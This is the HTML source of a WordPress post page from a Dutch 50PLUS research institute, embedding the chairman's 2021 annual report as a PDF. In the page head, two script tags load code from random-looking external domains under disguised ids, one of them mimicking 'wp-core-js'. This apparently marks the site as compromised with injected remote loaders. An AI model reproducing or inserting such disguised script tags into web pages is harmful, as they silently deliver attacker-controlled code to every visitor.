	a, .comment-reply-link, .comment-reply-link:hover,.comment-reply-link:focus {color: #4e9eca;}
	

</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769055295" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-admin\/admin-ajax.php","nonce":"9fdca45980","hideEffect":"none","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"submenu uitvouwen","collapse":"submenu invouwen"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769055295" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/wp/v2/posts/1031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.50pluswetenschappelijkinstituut.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2021/" />
<link rel='shortlink' href='https://www.50pluswetenschappelijkinstituut.nl/?p=1031' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fjaarverslag-voorzitter-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fjaarverslag-voorzitter-2021%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function( $ ){
    $( "<iframe width='560' height='315' src='https://www.youtube.com/embed/ZBmGNCh_TIw'  title='YouTube video player' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen></iframe>" ).insertBefore( ".home .post-2" );
});</script>
<!-- end Simple Custom CSS and JS -->
        <style>
                    </style>
    <script type="text/javascript">
        var ajaxurl = 'https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php';
    </script>
    <style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style id="custom-background-css">
body.custom-background { background-color: #f4edf1; }
</style>
	<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-270x270.png" />
		<style id="wp-custom-css">
			.home .site-main iframe {display: none;}

/* List Item */
.hentry ul li{
	font-size:13px;
}
/* Heading */
#main .page-header h1{
	display:none;
}

#site-navigation{
	padding-top:5px;
	
}.site-header-main .site-branding .site-description{
	display: none;
}
/* Link (hover) */
.site-branding .site-title a:hover{
	color: #650657;
}
/* Custom logo link */
.site-header-main .site-branding .custom-logo-link{
	min-height:78px;
}
#page .site-inner #footer-wrapper #colophon .site-info{
	left:33% !important;
}

/* 910px and above screen sizes */
@media screen and (min-width:56.875em){

	#colophon{
		padding-bottom:6px;
	}
	
}


/* Link */
.site-branding .site-title a{
	position:relative;
	top:-94px;
	left:79px;
	color:#650657;
}

.site-header-main .site-branding .site-title{
	margin-right:86px;
}




/* Body */
body{
	margin-left:20px;
	margin-right:20px;
	
}

/* Masthead */
#masthead{
		border-bottom-width:0px;
	border-bottom-color:#f2d3ed;
	border-bottom-style:solid;
}
.site-header-main .site-branding p{
	display: one;
}

.site-branding .site-title a{
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	font-size:22px;
}
	#secondary .widget{
		margin-bottom:18px;
	}
	#secondary .widget h2{
	height:24px;
}



/* Search submit */
#secondary .widget .search-submit{
	background-color:#650657;
}


#secondary{
	border-left-width:0px;
	border-left-style:solid;
}







/* Hoofdmenu */

#menu-hoofdmenu .menu-item a:hover{	border-bottom-color: #650657;
}
#menu-hoofdmenu .menu-item a{
	position:relative;
	top:0px;
	color:#1a1a1a;
	font-weight:600;
	text-transform:uppercase;
			font-size:12px;
	font-family: Arial, Helvetica, sans-serif;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;	
}

/* Post Title */
.hentry .entry-header h1{
	color:#1a1a1a;
	font-weight:600;font-size:13px;text-transform:uppercase;
	font-family: Arial, Helvetica, sans-serif;


}
/* Paragraph */
.hentry p{
	font-size:13px;font-family: Arial, Helvetica, sans-serif;
}

/* meta */
.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }


/* Widget Title */
#secondary .widget h2{
			padding-bottom:10px;color:#1a1a1a;
	font-weight:600;font-family: Arial, Helvetica, sans-serif;font-size:12px;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;}

	

#page .site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a{
	text-decoration:none !important;}

/* Site info */
#colophon .site-info{
	color:#707070;
	font-family:Arial, Helvetica, sans-serif;
}


/* Paragraph */
.hentry .entry-summary p{
	margin-top:25px;
	color:#1a1a1a;}


#wp-calendar tbody a{
	background-color:#f2d3ed;
}

/* Th */
#wp-calendar tr th{
	background-color:#f2d3ed;
	
}

#eo-widget-prev-month a{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:500;
	color:#650657;
}

/* Link */
#eo-widget-next-month a{
	color:#650657;
	font-family:Arial, Helvetica, sans-serif;
}

#content{
	border-width:2px;
	border-color:#f2d3ed;
	border-bottom-style:solid;
	
}
.symposium-page {
	display: flex;
	flex-wrap: wrap;
}
body.page-id-1514 aside.sidebar {
	display: none;
}

body.page-id-1514 .content-area {
	width: 100%;
}
.frame1 {
	width:70%;
	padding: 30px;
}
@media screen and (max-width: 768px){
	.frame1 {
	width:100%;
		padding: 0;
}
}

.symposium-btn a {
	background: purple;
	padding: 15px;
	line-height: 1;
	display: flex;
	justify-content: center;
	max-width: 250px;
	width: 100%;
	color: white;
	border-radius: 5px;
	border: 1px solid purple;
	transition: all 0.3s ease-in-out;
}
.symposium-btn a:hover {
	background: #800058;
	transform: scale(0.9)
}


.video-container {
        position:relative;
        padding-bottom:56.25%;
            /* padding-bottom: 62.5%; - 16:10 aspect ratio */
            /* padding-bottom: 75%; - 4:3 aspect ratio */
        padding-top:30px;
        height:0;
        overflow:hidden;
}


.video-container iframe, 
.video-container object, 
.video-container embed {
        position:absolute;
        top:0;
        left:0;
        width:100%;
        height:100%;
}

		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a:hover{text-decoration:underline !important;}
</style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y00QVC3E24"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Y00QVC3E24'); </script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1031 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen wp-child-theme-transference cookies-not-set non-logged-in group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.50pluswetenschappelijkinstituut.nl/" class="custom-logo-link" rel="home"><img width="70" height="70" src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-3.png" class="custom-logo" alt="Wetenschappelijk Instituut" decoding="async" /></a>
											<p class="site-title"><a href="https://www.50pluswetenschappelijkinstituut.nl/" rel="home">Wetenschappelijk Instituut</a></p>
										<!--<div class='symposium-btn'><a href='https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-6-november-2021/'>Symposium 6 november 2021 </a></div>-->
				</div><!-- .site-branding -->
						
									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="primary-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">
		
			
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1031" class="post-1031 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Jaarverslag Voorzitter 2021</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<a href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2020/10/Jaarverslag-voorzitter-2021.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="on">Jaarverslag voorzitter 2021</a>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span><span class="author vcard"><a class="url fn n" href="https://www.50pluswetenschappelijkinstituut.nl/author/alfons/"></a></span></span><span class="posted-on"><span class="screen-reader-text">Geplaatst op </span><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2021/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1031 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/jaarverslag-voorzitter-2021/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.50pluswetenschappelijkinstituut.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='1031' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/financieel-jaarverslag-2021/" rel="prev"><span class="meta-nav" aria-hidden="true">Vorige</span> <span class="screen-reader-text">Vorig bericht:</span> <span class="post-title">Financieel jaarverslag 2021</span></a></div><div class="nav-next"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/inschrijven-seminar-wi/" rel="next"><span class="meta-nav" aria-hidden="true">Volgende</span> <span class="screen-reader-text">Volgend bericht:</span> <span class="post-title">Inschrijven Seminar WI</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Hoofdmenu</h2><nav class="menu-hoofdmenu-container" aria-label="Hoofdmenu"><ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Archief</h2><nav class="menu-archief-container" aria-label="Archief"><ul id="menu-archief" class="menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschappelijk-instituut/">Archief Wetenschappelijk Instituut 50PLUS</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschapppelijk-bureau-50plus/">Archief v/h Wetenschappelijk Bureau 50PLUS</a></li>
</ul></nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.50pluswetenschappelijkinstituut.nl/">
	<label>
		<span class="screen-reader-text">
			Zoeken naar:		</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Zoeken	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Laatste artikelen:</h2><nav aria-label="Laatste artikelen:">
		<ul>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/begroting-2026/">Begroting 2026</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-over-inkomen-20-september-2025/">Symposium over inkomen 20 september 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-2025/">Symposium 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/activiteitenplan-begroting/">Activiteitenplan/Begroting pagina 7 t/m8</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2024/">Jaarverslag Voorzitter 2024 Pagina 3 t/m 6</a>
									</li>
					</ul>

		</nav></section><section id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h2 class="widget-title">Belangrijke data</h2><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> januari 2026 </caption><thead><tr><th title='maandag' scope='col'>M</th><th title='dinsdag' scope='col'>D</th><th title='woensdag' scope='col'>W</th><th title='donderdag' scope='col'>D</th><th title='vrijdag' scope='col'>V</th><th title='zaterdag' scope='col'>Z</th><th title='zondag' scope='col'>Z</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-past-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-past-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-past-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='today'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Vorige maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2025-12'>&laquo; dec</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Volgende maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2026-02'> feb &raquo; </a></td>
			</tr></tfoot></table></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Privacy</h2><nav class="menu-privacy-menu-container" aria-label="Privacy"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/huishoudelijk-reglement-wetenschappelijk-instituut/">Huishoudelijk Reglement WI 50PLUS</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/statuten-wi-50plus/">Statuten WI 50PLUS</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.50pluswetenschappelijkinstituut.nl/klachten/">Klachten</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.50pluswetenschappelijkinstituut.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.50pluswetenschappelijkinstituut.nl/privacy/">Privacy</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.50pluswetenschappelijkinstituut.nl/cookies/">Cookies</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.50pluswetenschappelijkinstituut.nl/kopierechten/">Kopierechten</a></li>
</ul></nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		
	<div id="footer-wrapper">
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
				Copyright 50PLUS Wetenschappelijk Instituut &copy; 
				2026				KvK 72875011 . Alle rechten voorbehouden.			</div><!-- .site-info -->
		</footer>
		</div><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/transference\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.2' media='all' />
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-10 14:21:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"1031","site_url":"https:\/\/www.50pluswetenschappelijkinstituut.nl"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script id="pdfemb_embed_pdf-js-extra">
